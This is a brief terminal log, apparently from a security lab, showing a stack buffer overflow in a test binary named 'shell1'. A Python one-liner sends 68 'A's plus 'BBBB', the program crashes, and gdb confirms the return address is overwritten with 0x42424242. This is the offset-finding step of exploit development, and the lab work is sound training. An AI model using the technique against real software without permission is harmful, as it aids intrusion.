 uosec@c3:shellcode$ python -c "print 'A'*68 + 'B'*4" | ./shell1
Enter User Data:
Data entered: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
Segmentation fault (core dumped)
uosec@c3:shellcode$ ls -al | grep core
-rw------- 1 root root 360448 Aug 25 17:36 core
uosec@c3:shellcode$ gdb -q shell1 core
Reading symbols from shell1...(no debugging symbols found)...done.
[New LWP 18683]
Core was generated by `./shell1'.
Program terminated with signal SIGSEGV, Segmentation fault.
#0  0x42424242 in ?? ()
gdb-peda$